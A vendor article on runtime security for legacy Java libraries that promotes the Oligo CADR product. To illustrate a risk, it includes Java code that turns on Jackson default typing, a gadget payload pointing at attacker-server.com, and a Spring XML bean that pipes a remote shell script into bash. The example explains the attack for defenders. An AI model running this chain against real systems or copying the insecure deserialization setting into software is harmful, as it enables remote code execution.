Runtime Security for Java: From Visibility to Active Defense

TL;DR:
- Legacy Java libraries remain widespread, exposing organizations to hard-to-patch security risks.
- Traditional security tools fail to detect runtime vulnerabilities, leaving applications susceptible to zero-day exploits and unsafe execution flows.
- Java runtime protection extends beyond conventional security measures by monitoring live application behavior to detect and stop attacks in real time.
- Oligo CADR delivers non-intrusive, automated runtime defense, securing both legacy and third-party workloads while maintaining business continuity.
Prevalence and Vulnerability of Legacy Java Libraries
Java remains deeply embedded in enterprise infrastructure, particularly in legacy systems that continue to power business-critical operations. According to the Azul 2025 State of Java Survey & Report, nearly 70% of organizations report that more than half of their applications run on Java or the JVM.
It is estimated that over 400,000 organizations rely on enterprise Java infrastructure for core systems. One concerning security statistic is that 19% of applications still run on Java 6 or 7, versions released nearly two decades ago.
That long tail of legacy deployments creates a complex security landscape, which solutions like Oligo Security address by providing real-time runtime protection for vulnerable, unpatchable Java libraries.
Java-based legacy environments introduce a challenging vulnerability profile. This is because many Java libraries in production today are subject to:
- No available fix: Vulnerabilities are disclosed, but no official patch is released.
- Missing maintainers: Open-source projects are no longer supported, leaving security issues unresolved.
- Stagnant codebases: Libraries have not been updated for years, accumulating known CVEs.
The problem is that most of those libraries cannot be easily replaced. They often function as foundational components within tightly coupled architectures, where even minor changes can cascade into system-wide failures.
For example, survey data indicates that 13% of organizations still rely on vulnerable versions of Log4j in production, years after patches were released. That statistic alone underscores how deeply embedded and difficult to remediate some dependencies are.
Replacing a core dependency may require extensive refactoring, regression testing, and revalidation of business logic. That introduces high cost and operational risk.
Hence, even when modernization is technically feasible, organizations frequently defer it due to the prevailing IT mindset of “it still works.” As a result, teams tend to prefer stability over change, especially when the perceived risk of introducing defects and bugs outweighs the known exposure.
Security Risks Posed by Legacy Java Libraries
It is now clear that legacy Java libraries pose persistent security risks that cannot be ignored.
With an annual Maven library abandonment rate between 20.9% and 24.4%, relying on future fixes is not a viable strategy. Official patches may never arrive, leaving organizations exposed to both known and emerging threats.
Compatibility challenges further exacerbate the problem. After all, older libraries commonly fail to integrate cleanly with modern Java versions or frameworks. When core dependencies cannot be upgraded, Java applications remain tethered to outdated and potentially insecure components. That constrains modernization efforts while increasing long-term risk.
Transitive dependencies add another layer of hidden exposure. Development teams may unknowingly include libraries that rely on vulnerable packages deep in the dependency chain, concealing security gaps until they manifest in production.
Why Traditional Security Measures Are Not Enough
Conventional security systems operate on build-time theory. They "guess" at potential reachability, but miss the runtime truth of what is actually executing inside your Java application. This is a serious gap, as vulnerabilities in unpatchable or long-unmaintained Java libraries can go undetected and be exploited.
Relying solely on traditional security measures creates a false sense of security. The perimeter might feel protected, but there is no insight into what the Java application itself is doing internally. Legacy dependencies can quietly execute unsafe operations, silently escalate privileges, or introduce subtle data exfiltration channels. All of that can happen without generating any alerts, since most security solutions focus on perimeter-level events.
Even when some alerts are triggered, the constant stream of notifications typical of these protection systems can lead to alert fatigue. Consequently, operational teams face increased overhead as they pivot to monitoring legacy components manually. This ultimately compromises the effectiveness of the security process, preventing real threats from being addressed promptly.
Java Runtime Protection As a Solution
If traditional security solutions cannot fully address the risks posed by legacy Java libraries, what is the solution? When compromised libraries cannot be patched, the most successful approach is to detect and block abuse at runtime.
Runtime protection monitors the Java application’s behavior in real time, identifying malicious or unsafe actions. While it does not replace security patching, it provides a vital safety net for situations where updates are not immediately possible. Thus, it plays a key role in protecting legacy Java applications in enterprise environments.
This section highlights how Java runtime protection ensures the secure operation of legacy applications. It also offers direct insights into how a trusted runtime application security platform like Oligo addresses this task.
1. Observe Execution Behavior
Understanding which parts of legacy libraries are actually executing is pivotal to assessing real-world exposure. Static analysis tools report what could run, but they cannot confirm what does run in production. This distinction matters because several vulnerable components may never be called at runtime.
For example, a vulnerable method may exist within a class of a dependency. Still, unless it is executed, it does not represent an immediate risk. In that case, it remains a theoretical security flaw rather than an active issue.

Oligo provides runtime truth through Deep Application Inspection (DAI). DAI observes actual code execution at the library and function level, proving which paths are active without intrusive instrumentation.
Now, legacy systems tend to change slowly (if they change at all). So the subset of the codebase that executes at runtime remains largely consistent over time, greatly narrowing the scope for security efforts.
2. Identify Risky Runtime Paths
Even after confirming which legacy library code executes, it is important to remember that presence does not equal risk. Not every line of legacy code represents an immediate security vulnerability.
Vulnerabilities rarely exist in isolation. They become exploitable only when specific actions chain together to trigger unsafe operations. A seemingly harmless method becomes dangerous only when combined with very specific input.
For instance, consider a JSON deserialization utility method commonly used in legacy Java applications:
public class JsonUtils {
private static final ObjectMapper mapper = new ObjectMapper();
static {
// to support inheritance in JSON without custom deserializers
mapper.enableDefaultTyping();
}
// other methods...
public static <T> T deserializeObject(String jsonContent, Class<T> clazz) {
try {
return mapper.readValue(jsonContent, clazz);
} catch (Exception e) {
throw new RuntimeException("Data binding failed for " + clazz.getName(), e);
}
}
}
In standard production flows, this method can safely deserialize an Invoice business object like this:
{
"id": 1476,
"amount": 534,
"currency": "USD"
"customerId": 8
}
The risk arises when the method is exposed through a public interface, such as an API endpoint. For instance, an attacker could inject a “gadget” class that forces the server to load a malicious XML configuration:
[
"org.springframework.context.support.ClassPathXmlApplicationContext",
"http://attacker-server.com/malicious.xml"
]
This XML can define a bean that executes OS commands immediately upon loading:
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="p" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>bash</value>
<value>-c</value>
<value>curl http://attacker-server.com/shell.sh | bash</value>
</list>
</constructor-arg>
</bean>
</beans>
The danger stems from the execution flow rather than the method itself. Oligo’s DAI distinguishes between a library being "present" and one that is "active." This provides runtime truth, allowing security teams to ignore the noise and focus only on the 1–10% of vulnerabilities that actually execute.
3. Catch Exploit Attempts
Once the runtime behavior of code is understood and sections with potential security exposure are identified, the next logical step is intercepting exploit attempts before they can compromise the system.
In legacy Java applications, attackers commonly exploit vectors such as JNDI lookups, arbitrary file access, unsafe XML or JSON deserialization, XSLT processing, and injection vulnerabilities. A valid Java runtime protection solution must spot and prevent these attacks in real time.
By continuously monitoring code execution, the protection system must detect anomalous or unsafe operations and block them before it is too late. For example, it needs to intercept and stop an injected SQL query or a request attempting to access a potentially dangerous filesystem path.
4. Protect Workloads During Remediation
A robust Java runtime security solution must prevent exploits while also ensuring that applications remain fully operational. Preserving business continuity is an indispensable requirement for legacy Java systems, which usually underpin core enterprise processes.
Since attacks can cause applications to behave in unintended or unsafe ways, solutions like Oligo neutralize threats at the function level using a “block without breaking” framework. Hence, while the system intercepts malicious actions in real time, execution of regular workflows continues without interruption.
Another huge advantage of this approach is that it delivers immediate risk reduction while giving you time to implement longer-term mitigation measures.
5. Enhance Observability for Security Teams
By replacing build-time theory with runtime truth, Oligo reduces vulnerability noise by 90–99% within 48 hours. This telemetry integrates into DevSecOps workflows to enable predictive defense.
Moreover, detailed runtime history provides a foundation for iterative improvement. Security teams can measure the effectiveness of mitigations, refine automated containment rules, and feed intelligence back into development cycles. Over time, that creates a feedback loop where runtime truth informs both immediate protection and strategic hardening.
Securing the Future of Legacy Java with Runtime Truth
Runtime protection is a recommended approach for securing Java applications that rely on legacy dependencies where patching isn’t an option. Monitoring actual code execution provides security teams with actionable insight into the portions of the codebase that are actively in use and potentially vulnerable.
Incorporating these runtime observations into standard security workflows shortens detection-to-response intervals, enabling security teams to isolate and neutralize threats without interrupting critical business operations.
Oligo CADR (Cloud Application Detection & Response) advances Java runtime protection by delivering real-time detection, contextual telemetry, and automated mitigation across both in-house and third-party workloads. It combines immediate threat containment with operational continuity, so you can reduce risk proactively and maintain resilient legacy environments.
Move beyond build-time theory and secure your legacy Java environments with runtime truth. Book a demo for Oligo CADR.
.svg)


